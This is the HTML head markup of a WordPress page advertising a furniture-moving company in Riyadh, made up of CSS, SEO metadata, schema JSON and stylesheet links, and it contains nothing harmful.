li{display:block;clear:both}.app-menu a{color:#444;color:rgba(0,0,0,.5);font-weight:400}.app-menu a{display:block;line-height:34px;padding:2px 3px;margin-bottom:3px}.mh-app-nav .divider-top{height:1px;background:#444;background:rgba(0,0,0,.1);display:block;max-width:70%;margin:0}.mh-app-nav .divider-top{margin:10px 0}.mh-app-nav{display:block!important;visibility:hidden;overflow-x:hidden;position:fixed;top:0;left:0!important;width:100%;opacity:0;z-index:999998;height:100%;background:#2ea3f2;box-sizing:border-box;overscroll-behavior:contain}.mh-app-nav-container{display:block;width:100%;height:100%;vertical-align:middle;max-width:320px;margin:0 auto;text-align:right}.mh-app-nav .mobile-menu-trigger-icon{position:absolute;left:35px;top:30px}#main-header .mh-app-nav.mh_app_nav_side{max-width:400px}.app-navigation{margin-right:-10px}.app-navigation ul li a{padding:2px 10px}.mh_search_icon:before{content:""}#logo{visibility:visible;opacity:1;display:block}.mh_nav_text_color_dark{color:rgba(0,0,0,.4)}@media only screen and (min-width:981px){#top-menu,nav#top-menu-nav{float:right;display:block}}#mh-main-area{z-index:100}#cancel-comment-reply-link,.form-submit input{font-size:16px;padding:7px 40px;line-height:1.7em;background:0 0;border:2px solid;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;font-family:inherit}#left-area ul,.entry-content ul{list-style-type:square;padding:0 1em 23px 0;line-height:26px}#left-area ol,.entry-content ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px 0;line-height:26px}.mhc_post{margin-bottom:60px;position:relative}.mhc_post h2{margin-top:30px}.mhc_widget{float:right;margin:0 90px 40px 0}.mhc_widget a{text-decoration:none;color:#666}.mhc_widget ul li{margin-bottom:6px}#sidebar{padding-bottom:1px}#sidebar .mhc_widget{float:none;margin:0 0 40px 30px}#main-content .container{padding-top:58px}#main-content>.container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.mh_left_sidebar #main-content .container:before{left:224px}#left-area{padding-bottom:23px}.post-meta{padding-bottom:15px}.single .post{padding-bottom:25px}.single .post h1{padding-bottom:20px}.mh_left_sidebar #left-area{float:right;width:795px;margin-left:60px}.mh_left_sidebar #sidebar{float:left;width:224px}.mh_left_sidebar #sidebar .mhc_widget{float:none;margin:0 30px 40px 0}.mhc_post .entry-content{padding:15px 0}#cancel-comment-reply-link{display:inline-block;color:#fff;padding:0 10px;font-size:14px;margin:5px 0}#respond p{margin:0 0 15px;padding-bottom:0}#commentform textarea{width:100%;box-sizing:border-box;-webkit-box-sizing:border-box}#commentform textarea{padding:12px;color:#999;background-color:#eee;border:none;font-size:14px}.form-submit input{display:block}.mh_list_posts ul{padding:0!important;list-style:none!important}.mh_list_posts ul li{overflow:hidden;margin:0 0 12px;padding:0!important;list-style:none!important}.mh_list_posts ul li .list-post-thumb{position:relative;float:left;overflow:hidden;margin:0 7px 0 0}.mh_list_posts ul li .list-post-info{margin:0 0 0 100px}.mh_list_posts ul li .list-post-info.post-no-thumb{margin-left:0}.mh_list_posts ul li .list-post-title{display:block}.mh_list_posts ul li .list-post-meta{display:block;padding-top:8px;font-size:12px;line-height:16px}.mh_list_posts ul li:before{border:none!important;position:relative}.mh_list_posts img{max-width:80px}@media only screen and (min-width:981px) and (max-width:1100px){.container{width:960px}.mhc_post{margin-bottom:42px}.mh_left_sidebar #left-area{width:705px}.mh_left_sidebar #sidebar{width:194px}#sidebar .mhc_widget{margin-left:0}.mh_left_sidebar #sidebar .mhc_widget{margin-right:0}}@media only screen and (max-width:980px){.container{width:690px}.mhc_widget{float:none;margin:0 0 40px 0;width:100%!important}.mh_left_sidebar #left-area,.mh_left_sidebar #sidebar{width:auto;float:none}.mh_left_sidebar #left-area{margin-left:0}.mh_left_sidebar #sidebar{margin-right:0;border-right:none}.mh_left_sidebar #sidebar .mhc_widget{margin:0 0 30px}#main-content .container:before{display:none!important}}@media only screen and (max-width:767px){.container{width:100%;padding-left:22px;padding-right:22px;box-sizing:border-box;max-width:510px}.mhc_post h2{font-size:18px}.mhc_widget{float:none;margin:0 0 40px 0;width:100%!important}}@media only screen and (max-width:479px){#page-container{overflow:hidden}#main-content .container{padding-top:22px}.mhc_widget{float:none;margin:0 0 40px 0;width:100%!important}}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>شركة نقل عفش بالرياض - مؤسسة ركن الضحى لتنظيف</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Kufi%20Arabic%3A400%2C700&#038;subset=arabic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Kufi%20Arabic%3A400%2C700&#038;subset=arabic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Kufi%20Arabic%3A400%2C700&#038;subset=arabic&#038;display=swap" /></noscript>
	<meta name="description" content="شركة نقل عفش بالرياض ، من اهم الشركات فى حفظ وتخزين العفش بالرياض شركة ركن الضحى للخدمات المنزليه ونقل الاثاث بالرياض وتعتبر" />
	<link rel="canonical" href="https://www.rokneldoha.com/شركة-نقل-عفش-بالرياض/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="شركة نقل عفش بالرياض - مؤسسة ركن الضحى لتنظيف" />
	<meta property="og:description" content="شركة نقل عفش بالرياض ، من اهم الشركات فى حفظ وتخزين العفش بالرياض شركة ركن الضحى للخدمات المنزليه ونقل الاثاث بالرياض وتعتبر" />
	<meta property="og:url" content="https://www.rokneldoha.com/شركة-نقل-عفش-بالرياض/" />
	<meta property="og:site_name" content="مؤسسة ركن الضحى لتنظيف" />
	<meta property="article:published_time" content="2023-04-01T04:53:46+00:00" />
	<meta property="og:image" content="https://www.rokneldoha.com/wp-content/uploads/2023/03/1-8.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="382" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Writer" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="5 دقائق" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/#article","isPartOf":{"@id":"https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"},"author":{"name":"Writer","@id":"https://www.rokneldoha.com/#/schema/person/6e10a2f308ca77ab09f694429284baeb"},"headline":"شركة نقل عفش بالرياض","datePublished":"2023-04-01T04:53:46+00:00","mainEntityOfPage":{"@id":"https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"},"wordCount":0,"commentCount":0,"image":{"@id":"https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-8.jpg?fit=600%2C382&ssl=1","keywords":["ارخص شركة نقل عفش بالرياض","افضل شركة نقل عفش بالرياض","شركة نقل عفش بالرياض","شركة نقل عفش بالرياض 0538165805"],"articleSection":["شركات نقل عفش"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/#respond"]}]},{"@type":"WebPage","@id":"https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/","url":"https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/","name":"شركة نقل عفش بالرياض - مؤسسة ركن الضحى لتنظيف","isPartOf":{"@id":"https://www.rokneldoha.com/#website"},"primaryImageOfPage":{"@id":"https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/#primaryimage"},"image":{"@id":"https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-8.jpg?fit=600%2C382&ssl=1","datePublished":"2023-04-01T04:53:46+00:00","author":{"@id":"https://www.rokneldoha.com/#/schema/person/6e10a2f308ca77ab09f694429284baeb"},"description":"شركة نقل عفش بالرياض ، من اهم الشركات فى حفظ وتخزين العفش بالرياض شركة ركن الضحى للخدمات المنزليه ونقل الاثاث بالرياض وتعتبر","breadcrumb":{"@id":"https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/#primaryimage","url":"https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-8.jpg?fit=600%2C382&ssl=1","contentUrl":"https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-8.jpg?fit=600%2C382&ssl=1","width":600,"height":382,"caption":"شركة نقل عفش بالرياض 0538165805"},{"@type":"BreadcrumbList","@id":"https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.rokneldoha.com/"},{"@type":"ListItem","position":2,"name":"شركة نقل عفش بالرياض"}]},{"@type":"WebSite","@id":"https://www.rokneldoha.com/#website","url":"https://www.rokneldoha.com/","name":"مؤسسة ركن الضحى لتنظيف","description":"أفضل شركة خدمات سعودية, خدمات تنظيف منازل, تعقيم, مكافحة حشرات, نقل عفش","alternateName":"أفضل شركة خدمات سعودية","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rokneldoha.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://www.rokneldoha.com/#/schema/person/6e10a2f308ca77ab09f694429284baeb","name":"Writer","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.rokneldoha.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a83982b10e737328cfc1dd0f7b545289817d94a4e06bc361e3d943d09fd850a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a83982b10e737328cfc1dd0f7b545289817d94a4e06bc361e3d943d09fd850a?s=96&d=mm&r=g","caption":"Writer"},"url":"https://www.rokneldoha.com/author/writer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="مؤسسة ركن الضحى لتنظيف &laquo; الخلاصة" href="https://www.rokneldoha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مؤسسة ركن الضحى لتنظيف &laquo; خلاصة التعليقات" href="https://www.rokneldoha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مؤسسة ركن الضحى لتنظيف &laquo; شركة نقل عفش بالرياض خلاصة التعليقات" href="https://www.rokneldoha.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rokneldoha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rokneldoha.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d9%2586%25d9%2582%25d9%2584-%25d8%25b9%25d9%2581%25d8%25b4-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rokneldoha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rokneldoha.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d9%2586%25d9%2582%25d9%2584-%25d8%25b9%25d9%2581%25d8%25b4-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d8%25a7%25d8%25b6%2F&#038;format=xml" />
<meta name="generator" content="Mharty 6.8.3"/><noscript><link rel='stylesheet' id='all-css-c3e4294c69ba3ff7ff567e303807e009' href='https://www.rokneldoha.com/wp-content/boost-cache/static/bc791afa62.min.css' type='text/css' media='all' /></noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='all-css-c3e4294c69ba3ff7ff567e303807e009' href='https://www.rokneldoha.com/wp-content/boost-cache/static/bc791afa62.min.css' type='text/css' media="not all" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.rokneldoha.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 0 1.25em 1.25em;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-left:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-left:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-left:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-left:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-left:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-right:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.rokneldoha.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-right:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-right:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:left}
/*# sourceURL=https://www.rokneldoha.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.rokneldoha.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) 